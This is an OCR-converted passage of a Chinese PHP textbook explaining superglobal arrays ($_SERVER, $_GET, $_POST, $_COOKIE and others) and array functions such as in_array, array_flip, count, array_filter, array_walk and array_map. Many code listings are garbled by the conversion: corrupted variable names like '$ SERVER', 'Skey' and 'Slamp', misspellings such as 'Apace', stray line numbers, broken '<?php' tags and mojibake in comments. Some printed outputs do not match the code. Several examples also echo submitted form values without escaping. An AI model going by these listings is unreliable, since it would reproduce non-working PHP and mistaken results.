### $10.4.1$ 服务器变量: \$ SERVER

\$ SERVER 是一个包含诸如头信息、路径和脚本位置的数组。数组的实体由 Web 服务器创建, 并 不能保证所有的服务器都能产生所有的信息, 服务器可能忽略了一些信息, 或者产生了一些其他的新 的信息。和其他的超全局数组一样,这是一个自动的全局变量, 在所有的脚本中都有效, 在函数或对 象的方法中不需要使用 global 关键字访问它。在下面的示例中使用 foreach 语句, 将当前 Web 服务器 创建的超全局数组\$ SERVER 中的信息全部遍历出来,供用户查看。代码如下所示:



```
1 < 2phn
 \overline{2}//使用foreach语句遍历数组$ SERVER
 \overline{3}foreach( $ SERVER as $key \Rightarrow $value ){
 \overline{4}echo '$ SERVER['. Skey.'] = '. Svalue. '<br>';
 5
       \mathbf{1}-6\overline{7}//因为所有超全局数组也是数组,如果只想查看内容,直接使用print_r()函数即可
 \overline{a}echo '<pre>';
\overline{9}print r( $ SERVER );echo \frac{1}{\sqrt{p}}10\,1112//只访问$ SERVER中的一个成员,获取客户端的IP地址
       echo $ SERVER['REMOTE_ADDR'];
13<sup>°</sup>
```
\$ SERVER 数组中的数据可以根据自己声明的脚本情况选择使用。在上面的代码中, 使用 foreach 语句遍历出由 Web 服务器创建的所有全局变量, 当然也可以使用 print r()函数直接输出数组中的全部 内容。但在程序中只需使用\$ SERVER 数组中个别的数据,通过下标单独访问即可。

### $10.4.2$ 环境变量: \$ ENV

\$ ENV 数组中的内容是在 PHP 解析器运行时, 从 PHP 所在服务器中的环境变量转变为 PHP 全局 变量的。它们中的许多都是由 PHP 所运行的系统决定的, 完整的列表是不可能的, 需要查看 PHP 所 在服务器的系统文档以确定其特定的环境变量。和\$ SERVER 一样, \$ ENV 也是一个自动全局变量, 在所有的脚本中都有效, 在函数或对象的方法中不需要使用 global 关键字访问它。在下面的示例中也 使用 foreach 语句, 将 PHP 中能使用的 PHP 所在服务器的环境相关信息全部输出, 以供用户查看。代 码如下所示:

```
1 <?php
                                                                 //使用foreach语句遍历数组$ ENV
\bar{z}foreach($ ENV as $key => $value) {
           echo '$ ENV['. $key.'] = '. $value. '<br>';
                                                               //输出数组$ ENV中每个元素的下标和值
\overline{\mathbf{3}}\overline{4}<sup>1</sup>
```
# 10.4.3 URL GET 变量: \$ GET

\$ GET 数组也是超全局变量数组, 是通过 URL GET 方法传递的变量组成的数组。它属于外部变 量, 即在服务器页面中通过\$ GET 超全局数组获取 URL 或表单的 GET 方式传递过来的参数。例如下 面的一个 URL:

http://www.brophp.com/index.php?action=1&user=lamp&tid=10&page=5

可以将上面的 URL 加到 A 链接标记的 href 属性中使用, 也可以是在 form (表单) 的 method 属 性中通过指定 GET 方法传递到服务器的参数, 还可以是直接在浏览器地址栏中输入的地址等, 都是将 请求的变量参数使用 URL 的 GET 方法传递到服务器 www.brophp.com 的 index.php 页面中。在 index.php 文件中就可以使用\$ GET 全局变量数组,获取客户端通过 URL 的 GET 方式传过来的参数。代码如下 所示:



在上面的代码中使用\$ GET 超全局变量数组, 获取 URL 中的 4 个参数 action、user、tid 和 page 在 index.php 页面中使用。

# 10.4.4 HTTP POST 变量: \$ POST

\$ POST 数组是通过 HTTP POST 方法传递的变量组成的数组。\$ POST 和\$ GET 数组之一都可以 保存表单提交的变量, 使用哪一个数组取决于提交表单时, 在表单(form)标记中的 method 属性使用 的方法是 POST 还是 GET。使用\$ POST 数组只能访问以 POST 方法提交的表单数据。例如, 以下代 码用于编写一个简单的用于添加联系人的表单页面:



在上面的文件中定义了一个添加联系人信息的表单页面, 当用户单击提交按钮时, 将所有表单域 的内容以 POST 方式提交到 add.php 页面中。在服务器端的 add.php 页面中, 可以通过\$ POST 超全局 变量数组获取客户端提交的所有表单域中的值。可以通过表单域的名称作为\$ POST 数组的下标得到 每个表单输入域中的内容。例如, 使用\$ POST["address"]获取表单中输入的用户地址信息。以下代码 使用 foreach 语句, 从\$ POST 超全局变量数组中遍历出所有表单中输入的信息:

```
1 <?php
\mathbf{z}1**3
        文件名 add.php
                        该脚本用于获取和输出所有表单以POST方式提交的数据
\overline{4}echo "用户添加的联系人信息如下: <br>";
5
                                              //使用foreach语句遍历超全局变量数组$_POST
    foreach( $ POST as $key => $value ) {
\epsilon\gammaecho Skey.' : '. Svalue. '<br>';
                                              //输出$POST数组中的键和值, 键即是表单域的名称
8
     \lambda
```
该程序的执行结果如图 10-5 所示。





图 10-5 预定义的数组变量\$ POST 的应用

### request 变量:\$ REQUEST 10.4.5

此关联数组包含\$ GET、\$ POST 和\$ COOKIE 中的全部内容。如果表单中有一个输入域的名称 为 name="address", 表单是通过 POST 方法提交的, 则 address 文本输入框中的数据保存在 \$ POST["address"]中; 如果表单是通过 GET 方法提交的, 数据将保存在\$ GET["address"]中。不管是 POST 还是 GET 方法提交的所有数据, 都可以通过\$\_REQUEST["address"]获得。但\$\_REQUEST 的 速度比较慢,不推荐使用。

### HTTP 文件上传变量: \$ FILES  $10.4.6$

使用表单的 file 输入域上传文件时, 必须使用 POST 方法提交。但在服务器文件中, 并不能通过 \$ POST 超全局变量数组获取表单中 file 输入域的内容。而\$ FILES 超全局变量数组是表单通过 POST 方法传递的已上传文件项目组成的数组。\$ FILES 是一个二维数组, 包含5个子数组元素, 其中第一 个下标是表单中 file 输入域的名称, 第二个下标用于描述上传文件的属性。具体文件上传的说明将在 后面文件处理的章节中详细介绍。

### $10.4.7$ HTTP Cookies: \$ COOKIE

\$ COOKIE 超全局变量数组是经由 HTTP Cookies 方法提交至脚本的变量。通常这些 Cookies 是由 • 以前执行的 PHP 脚本通过 setCookie()函数设置到客户端浏览器中的, 当 PHP 脚本从客户端浏览器提 取了一个 Cookie 后, 它将自动地把它转换成一个变量, 可以通过这个\$ COOKIE 超全局变量数组和 Cookie 的名称来存取指定的 Cookie 值。具体 Cookie 的应用和\$\_COOKIE 超全局变量数组的使用, 将 在后面会话控制的章节中详细介绍。

### Session 变量: \$ SESSION 10.4.8

在 PHP 5 中, 会话控制是在服务器端使用 Session 跟踪用户。当服务器页面中使用 session start() 函数开启 Session 后, 就可以使用\$ SESSION 数组注册全局变量, 用户就可以在整个网站中访问这些 会话信息。如何使用\$ SESSION 数组注册全局变量, 和\$ COOKIE 数组一起将在后面会话控制的章节 中详细介绍。

# 10.4.9 Global 变量: \$GLOBALS

SGLOBALS 是由所有已定义的全局变量组成的数组, 变量名就是该数组的索引。该数组在所有的 脚本中都有效, 在函数或对象的方法中不需要使用 global 关键字访问它。所以在函数中使用函数外部 声明的全局变量时,可以使用\$ GLOBALS 数组替代 global 关键字。代码如下所示:



在SGLOBALS 数组中, 每一个变量是一个元素, 键名对应变量名, 值对应变量的内容。SGLOBALS 数组之所以在全局范围内存在,是因为它是一个超全局变量。

# 数组的相关处理函数

PHP 中的数组功能非常强大, 是在开发中非常重要的数据类型之一。数组的处理函数也有着强大、 灵活、高效的特点。在 PHP 5 中提供了近百个操作数组的系统函数,包括排序函数、替换函数、数组 计算函数,以及其他一些有用的数组函数。也可以自定义一些函数对数组进行操作。本节主要介绍一 些常用的系统函数。

### 数组的键/值操作函数  $10.5.1$

在 PHP 中, 数组的每个元素都是由键/值对组成的, 通过元素的键来访问对应键的值。"关联数组" 指的是键名为字符串的数组,"索引"和"键名"指的是同一样东西。"索引"多指数组的数字形式 的下标。使用数组的处理函数,可以很方便地对数组中每个元素的键和值进行操作,进而生成一个 新数组。

1. 函数 array values()

array values()函数的作用是返回数组中所有元素的值。该函数使用非常容易, 它只有一个必选参 数,规定传入给定的数组,返回一个包含给定数组中所有值的数组;但不保留键名,被返回的数组将 使用顺序的数值键重新建立索引, 从 0 开始且以 1 递增。它适合用于数组中元素下标混乱的数组, 或 者可以将关联数组转换为索引数组。代码如下所示:





该程序运行后的结果如下所示:

Array ([0] => 1 [1] => 高某 [2] => A 公司 [3] => 北京市 [4] => (010)98765432) Array ( [ID] => 1 [姓名] => 高某 [公司] => A 公司 [地址] => 北京市 [电话] => (010)98765432)

2. 函数 arrav kevs()

arrav kevs()函数的作用是返回数组中所有的键名。本函数中有一个必需参数和两个可选参数, 其 函数的原型如下:

array array\_keys (array input [, mixed search\_value [, bool strict]])

如果指定了可选参数 search value, 则只返回指定该值的键名; 否则 input 数组中的所有键名都会 被返回。自 PHP 5 起, 可以用 strict 参数来进行全等比较。需要传入一个布尔型的值, FALSE 为默认值, 不依赖类型; 如果传入 TRUE 值, 则根据类型返回带有指定值的键名。函数 array keys()使用的代码如 下所示:

```
1 < 2php
      Slamp = array("a" => "Linux", "b" => "Apace" = "a" => "MvSQL", "d" => "PHP" );
\overline{z}3
      print r( array keys($lamp) );
                                       //黐出: Array ( [0] => a [1] => b [2] => c )
      print r( array keys($lamp,"Apache") ); //使用第二个可送參数編出: Array ( [0] => b)
 4
 5
      \betaa = array(10, 20, 30, "10");
                                               //声明一个数组,其中元素的值有整数10和字符串*10*
 \epsilonprint r( array_keys(Sa,"10",false) ); //使用第三个参数 (false) 输出: Array ( [0] => 0 [1] => 3 )
\overline{7}8
                                               //声明一个数组,其中元素的值有整数10和字符串*10*
\mathsf{q}\text{Sa} = \text{array}(10, 20, 30, "10");
      print r( array keys(Sa,"10", true) ); //使用第三个参数 (true) @ H: Array ( [0] => 3)
1<sup>0</sup>
```
3. 函数 in array()

in array()函数的作用是检查数组中是否存在某个值,即在数组中搜索给定的值。本函数中有三个 参数, 前两个参数是必需的, 最后一个参数是可选的。其函数的原型如下:

bool in array (mixed needle, array haystack [, bool strict])

第一个参数 needle 是规定要在数组中搜索的值, 第二个参数 haystack 是规定要被搜索的数组, 如 果给定的值 needle 存在于数组 haystack 中则返回 TRUE。如果第三个参数设置为 TRUE,函数只有在 元素存在于数组中且数据类型与给定值相同时才返回 TRUE; 如果没有在数组中找到参数, 函数返回 FALSE。要注意如果 needle 参数是字符串, 且 strict 参数设置为 TRUE, 则搜索区分大小写。函数 in array() 使用的代码如下所示:

```
1 < 2php
 \overline{2}//in array()函数的简单使用形式
 \overline{3}\text{Sos} = \text{array("Mac", "NT", "Irix", "Linux");}\overline{4}5
       if(in array("Irix", $os)) {
                                                      //这个条件成立,字符串Irix在数组$os中
 6
           echo "Got Irix";
 \overline{7}\overline{\mathbf{3}}\mathbf{B}9
       if(in array("mac", $os)) {
                                                      //这个条件失败, 因为 in array()是区分大小写的
10echo "Got mac";
11\mathbf{r}1213//in array() 严格类型检查例子
14\text{Sa} = \text{array('1.10', 12.4, 1.13)};15
       //第三个参数为true,所以字符串'12.4'和浮点数12.4类型不同
1617if (in array('12.4', $a, true)) {
           echo " '12.4" found with strict check\n";
18
19
       \lambda2021if (in array(1.13, Sa, true)) {
                                                       //这个条件成立, 执行下面的语句
22echo "1.13 found with strict check\n";
23<sup>°</sup>\mathbf{I}2425
       //in array()中还可以用数组当作第一个参数作为查询条件
26\betaa = array(array('p', 'h'), array('p', 'r'), 'o');
2728
       if (in array(array('p', 'h'), $a)) {
                                                     //数组array('p', 'h')在数组$a中存在
29
             echo "'ph' was found\n";
30
       \mathbf{1}31
32if (in array(array('h', 'p'), $a)) {
                                                     //数组array('h', 'p')在数组$a中不存在
            echo "'hp' was found\n";
33
34
       \mathbf{)}
```
也可以使用 array search()函数进行检索。该函数与 in array()函数的参数相同, 搜索给定的值, 存 在则返回相应的键名,也支持对数据类型的严格判断。函数 array search()使用的代码如下所示:

```
1 < ?<i>php</i>\overline{2}$lamp = array('n' = 'I' inux'', 'b" =>'Apace'', 'c" =>'MySQL'', 'd" =>'FHP" )\overline{3}echo array search ("PHP", $lamp);
                                             //输出: d(在数组$1amp中,存在字符串"php"则输出下标a)
\overline{a}Sa = array('a" => "0", "b" => 8," c" => "0");-5
\tilde{\mathbf{g}}echo array search(8, Sa, true);
                                             //输出: b (严格按类型检索, 整型8对应的下标为b)
```
此外, 使用 array key exists()函数还可以检查给定的键名或索引是否存在于数组中。因为在一个 数组中键名必须是唯一的, 所以不需要对其数据类型进行判断。也可以使用 isset()函数完成对数组中 的键名或索引进行检查, 但 isset()对于数组中为 NULL 的值不会返回 TRUE, 而 array key exists()会。 代码如下所示:

```
1 <?php
\overline{2}Ssearch array = array('first' => 1, 'second' => 4); //声明一个关联数组, 其中包含两个元素
\mathbf{a}4
      if (array key exists('first', $search array)) { //检查下标为first对应的元素是否在数组中
\sqrt{5}echo "键名为'first'的元素在数组中";
6
      -1
\overline{7}\bf 8Ssearch array = array('first' => null, 'second' => 4);//声明一个关联数组, 第一个元素的值为NULL
```


10 isset(\$search array['first']);  $11$ array key exists('first', Ssearch array); //用isset()检索下标为first的元素返回false //用array key exists()检索下标为first的元素返回true

## 4. 函数 array flip()

array flip()函数的作用是交换数组中的键和值, 返回一个反转后的数组。如果同一个值出现了多 次, 则最后一个键名将作为它的值, 覆盖前面出现的元素。如果原数组中的值的数据类型不是字符串 或整数, 函数将报错。该函数只有一个参数, 其原型如下:

array array flip (array trans)

参数是必需的,要求输入一个要处理的数组, 返回该数组中每个元素的键和值交换后的数组。函 数 array flip()使用的代码如下所示:

### $1 < ?php$ \$lamp = array("OS"=>"Linux", "WebServer"=>"Apache", "Database"=>"MySQL", "Lanquaqe"=>"PHP"); 2  $\Delta$ //  $\hat{m}H$ : Array ([Linux] => OS [Apache] => WebServer [MySQL] => Database [PHP] => Language ) //使用array flip()函数交换数组中的键和值 print  $r$  ( array flip (\$lamp) );  $\Gamma_{\!\!n}^\nu$ //在数组中如果元素的值相同, 则使用array flip()会发生冲突 Strans =  $array("a" \Rightarrow 1, "b" \Rightarrow 1, "c" \Rightarrow 2);$ print r( array flip(\$trans) ); //现在 \$trans 变成了: Array([1] => b [2] => c)  $\ell_{\rm d}^{\rm c}$

## 5. 函数 array reverse()

arrav reverse()函数的作用是将原数组中的元素顺序翻转, 创建新的数组并返回。该函数有两个参 数,其原型如下:

array array reverse (array array [, bool preserve keys])

第一个参数是必选项,接收一个数组作为输入。第二个参数是可选项,如果指定为 TRUE, 则元 素的键名保持不变;否则键名将丢失。函数 array reverse()使用的代码如下所示:

```
1 <?php
\overline{c}\texttt{Slamp} = \texttt{array("03"=> "Linux", "WebServer" => "Apace", "Database" => "MySQL", "Language" => "PHP" };//使用array reverse()函数将数组$1amp中元素的顺序翻转
\overline{4}\overline{5}print r(array reverse($lamp));
\tilde{\kappa}\gamma/* 输出结果Array ([Language]=>PHP [Database]=>MySQL [WebServer]=>Apache [OS]=>Linux) */
```
### $10.5.2$ 统计数组元素的个数和唯一性

有些函数可以用来确定数组中的值总数及唯一值的个数。在前面的例子中,我们使用了函数 count() 对元素个数进行统计, sizeof()是函数 count()的别名, 它们的功能是一样的。

## 1. 函数 count()

count()函数的作用是计算数组中的元素数目或对象中的属性个数。对于数组, 返回其元素的个数; 对于其他值, 则返回 1。如果参数是变量而变量没有定义或是变量包含一个空的数组, 则该函数会返 回0。该函数有两个参数,其原型如下:

call.

int count (mixed var [, int mode])

其中第一个参数是必需的, 传入要计数的数组或对象。第二个参数是可选的, 规定函数的模式是 否递归地计算多维数组中的数组的元素个数。可能的值是 0 和 1, 0 为默认值, 不检测多维数组: 为 1 则检测多维数组。函数 count()使用的代码如下所示:

```
1 <?php
\bar{z}\texttt{Slamp} = \texttt{array('Tlinux", "Apace", "MySQL", "PHP",})3
      echo count ($lamp);
                                          // 输出数组的个数为4
\frac{1}{4}11声明一个二维数组,统计数组中元素的个数
\overline{\mathbb{F}}_iSweb = array(6
7
               *lamp*
                       => array('Linux', 'Apache', 'MySQL','PHP'),
\mathfrak{S}_1"j2ee"
                       => array('Unix', 'Tomcat','Oracle','JSP')
\mathbb{C}\mathcal{E}1Gecho count (\text{Sweb}, 1);
                                          77第二个参数的模式为1则计算多维数组的个数,输出10
11echo count ( Sweb ) ;
                                          1/默认模式为0,不计算多维数组的个数,输出2
12
```
## 2. 函数 array count values()

array count values()函数用于统计数组中所有值出现的次数。该函数只有一个参数,其原型如下: array array\_count\_values (array input)

参数规定输入一个数组,返回一个数组,其元素的键名是原数组的值,键值是该值在原数组中出 现的次数。函数 array count values()使用的代码如下所示:



3. 函数 array\_unique()

array unique()函数用于删除数组中重复的值,并返回没有重复值的新数组。该函数只有一个参数, 其原型如下:

array array unique (array array)

参数需要接收一个数组,当数组中几个元素的值相等时,只保留第一个元素,其他的元素被删除, 并且返回的新数组中键名不变。array unique()函数先将值作为字符串排序, 然后对每个值只保留第一 个遇到的键名,接着忽略所有后面的键名。这并不意味着在未排序的 array 中同一个值的第一个出现 的键名会被保留。函数 array unique()使用的代码如下所示:

 $1 < 2$ php

```
Sa = array("a"=>"php","b"=>"mysql","c"=>"php"); //声明一个带有重复值的数组
\overline{2}//删除重复值后输出: Array ([a] => php [b] => mysql)
3
     print r(array unique($a));
```
#### $10.5.3$ 使用回调函数处理数组的函数

函数的回调是 PHP 中的一种特殊机制, 这种机制允许在函数的参数列表中, 传入用户自定义的函 数地址作为参数处理或完成一定的操作。使用回调函数可以很容易地实现一些所需的功能。以下将介 绍几个主要的使用回调函数处理数组的函数。



## 1. 函数 array filter()

array filter()函数用回调函数过滤数组中的元素, 返回按用户自定义函数过滤后的新数组。该函数 有两个参数, 其原型如下:

array array filter (array input [, callback callback])

该函数的第一个参数是必选项, 要求输入一个被过滤的数组。第二个参数是可选项, 将用户自定 义的函数名以字符串形式传入。如果自定义讨滤函数返回 true, 则被操作的数组的当前值就会被包含 在返回的结果数组中,并将结果组成一个新的数组。如果原数组是一个关联数组,则键名保持不变。 函数 array filter()使用的代码如下所示:

```
1 < ?<i>php</i>\overline{2}自定义函数myFun, 为数组过滤设置条件
\overline{a}数组中的一个元素值
          @param int $var
\overline{A}5
                               如果参数能被2整除则返回真
           @return bool
 6
\boldsymbol{\tau}function myFun($var){
          if( Svar % 2 == 0 )
.e
-9
               return true;
10
      \mathbf{F}11\,//声明值为整数序列的数组
12
13
      Sarray = array("a"=\n)1, "b"=\n)2, "c"=\n)3, "d"=\n)4, "e"=\n)5;14
15
      //使用函数array_filter()将自定义的函数名以字符串的形式传给第二个参数
      print r(array filter($array, "myFun"));
16
1718
      /* 过滤后的结果输出Array ( [b] => 2 [d] => 4 ) */
```
在上面的代码中, array filter()函数依次将\$array 数组中的每个值传递到 myFun()函数中, 如果 myFun()函数返回 true, 则\$array 数组的当前值会被包含在返回的结果数组中, 并将结果组成一个新的 数组返回。

## 2. 函数 array walk()

array walk()函数对数组中的每个元素应用回调函数处理。如果成功则返回 true, 否则返回 FALSE。 该函数有三个参数,其原型如下:

bool array walk (array &array, callback funcname [, mixed userdata] )

该函数的第一个参数是必选项, 要求输入一个被指定的回调函数处理的数组。第二个参数也是必 选项, 传入用户定义的回调函数, 用于操作传入第一个参数的数组。array walk()函数依次将第一个参 数的数组中的每个值传递到这个自定义的函数中。自定义的这个回调函数中应该接收两个参数,依次 传入进来元素的值作为第一个参数,键名作为第二个参数。在 array walk()函数中提供可选的第三个参 数, 也将被作为回调函数的第三个参数接收。

如果自定义的回调函数需要的参数比给出的多, 则每次 array walk()调用回调函数时都会产生一个 E WARNING 级的错误。这些警告可以通过在 array walk()函数调用前加上 PHP 的错误操作符 "@" 来抑制, 或者使用 error reporting()函数。

如果回调函数需要直接作用于数组中的值,可以将回调函数的第一个参数指定为引用: &\$value。 函数 array walk()使用的代码如下所示:

```
1 <?php
 \overline{2}7**ā
          定义一个可以作为回调的函数, 名称为myfun1
 ٠ğ,
          Gparam string Svalue
                                  一个字符串参数,接收数组的值
 \overline{5}一个字符串参数,接收数组的键
          Gparam string Skey
 \ddot{6}\star/
      function myfun1( $value, $key ) {
 \overline{7}ø
          echo "The key Skey has the value Svalue<br>";
 \overline{9}\mathbf{1}10//定义一个数组$1amp
11
      \text{Slamp} = \text{array} ( "a"=>"Linux", "b"=>"Apache", "c"=>"Mysql", "d"=>"PHP");
12
1314//使用array walk函数传入一个数组和一个回调函数
15array walk( $lamp, "myfun1" );
1617/* 执行后输出如下结果:
18
         The key a has the value Linux
19The key b has the value Apache
20The key c has the value MySQL
2.1The key d has the value PHP
22
      \star/
2324
      / * *定义一个可以作为回调的函数, 名称为myfun2
25
          Oparam string $value 一个字符串参数,接收数组的值
2.627@param string
                                  一个字符串参数,接收数组的键
                         \emph{\%}ey
                                  一个字符串参数,接收一个自定义的连接符号字符串
2.8@param string
                         \mathfrak{sp}\star /
7930
      function myfun2( $value, $key, $p) {
31echo "$key $p $value <br>";
32ł
33
34
      //使用array walk函数传入三个参数
35
      array walk( $lamp, "myfun2", "has the value" );
36
      /* 执行后输出如下结果:
37
38a has the value Linux
39b has the value Apache
40c has the value MySQL
41d has the value PHP
42
      \star/43
44
      1**
45
          定义一个可以作为回调的函数,名称为myfun3,改变数组元素的值
                                  一个引用参数,接收数组变量,请注意 Svalue传入引用
46@param string $value
47一个字符串参数,接收数组的键
          Fparam string $key
      \star /
48
49
      function myfun3( & $value, $key ) {
          \texttt{Evaluate} = "Web";//将改变原数组中每个元素的值
50
51\mathbf{r}52
53//使用array walk函数传入两个参数,其中第一个参数为引用
54
      array walk( $lamp, "myfun3" );
55
56
      print r( $lamp );//输出: Array ( [a] => Web [b] => Web [c] => Web [d] => Web )
```


## 3. 函数 array map()

与 array walk()函数相比, array map()函数将更加灵活, 并且可以处理多个数组。将回调函数作用 于给定数组的元素上, 返回用户自定义函数作用后的数组。array map()是任意参数列表函数, 回调函 数接收的参数数目应该和传递给 array map()函数的数组数目一致。其函数的原型如下:

array array map (callback callback, array arr1 [, array ...])

该函数中第一个参数是必选项, 是用户自定义的回调函数的名称, 或者是 null。第二个参数也是 必选项, 输入要处理的数组。也可以接着输入多个数组作为可选参数。函数 array map()使用的代码如 下所示:

 $1 < ?php$ 

```
1**
\sigma自定义一个函数作为回调的函数, 函数名称为myfun1
з
         Oparam string $v 接收数组中每个元素作为参数
\frac{4}{3}返回一个字符串类型的值
:5
         Greturn string
6
     \star /
7
     function myfun1($v) {
                                             //如果数组中元素的值恒等子MySQL条件成功
\mathbf{B}if (Sv == "MySQL") {
9
            return "Oracle";
                                             //返回Oracle
10
         \mathbf{I}11return $v;
                                             //不等于MySQL的元素都返回传入的值,即原型返回
12\mathbf{v}13
     //声明一个有4个元素的数组$1amp
1.4$lamp = array( "Linux", "Apache", "MySQL", "PHP");
15
16//使用array map()函数传入一个函数名和一个数组参数
17
     print r( array map( "myfun1", $lamp) );
18
19
     /*上面程序执行后输出Array ( [0] => Linux [1] => Apache [2] => Oracle [3] => PHP ) */
20211**22声明一个函数使用多个参数,回调函数接收的参数数目应该和传递给array map()函数的数组数目一致
23
         自定义一个函数需要两个参数,两个数组中的元素依次传入
24Operam mixed $v1 数组中前一个元素的值
25
         Oparam mixed $v2 数组中下一个元素的值
26提示字符串
27@return string
28
     \star/29
     function myfun2($v1, $v2) {
                                             //如果两个数组中的元素值相同则条件成功
30
         if (Sv1 == Sv2) {
                                             //返回same, 说明两个数组中对应的元素值相同
31return "same":
32
         \mathbf{v}return "different";
                                             //如果两个数组中对应的元素值不同, 返回different
33
34\mathbf{r}35
                                             //声明数组$a1,有三个元素
      \texttt{Sal} = \texttt{array("Linux", "PHP", "MySQL");}36a2 = array("Unix", "PHP", "Oracle");
                                             //数组$a2第二个元素的值和$a1第二个元素的值相同
37
38
     print r( array map( "myfun2", Sa1, Sa2) ); //使用array_map()函数传入多个数组
39
40
      /*上面程序执行后编出: Array ( [0] => different [1] => same [2] => different ) */
4142
43
      //当自定义函数名设置为 null 时的情况
                                             //声明一个数组$a1, 有两个元素
      $a1 = array("Linux", "Apace");44
      \text{Sa2} = \text{array('MySQL", "PHP");}//声明另一个数组$a2,也有两个元素
45
46
```

```
//通过将第一个参数设置为NULL, 构造一个数组的数组
      print r(array map( null, Sal, Sa2)) ;
47
48
49
      /*
           上面程序执行后输出: Array (
50
          [0] \Rightarrow Array ( [0] \Rightarrow Linux [1] \Rightarrow MySQL )
51[1] => Array ( [0] => Apache [1] => PHP ) )
52
```
通常 array map()函数使用了两个或更多数组时, 它们的长度应该相同, 因为回调函数是平行作用 于相应的单元上的。如果数组的长度不同,则最短的一个将被用空的单元扩充。

#### $10.54$ 数组的排序函数

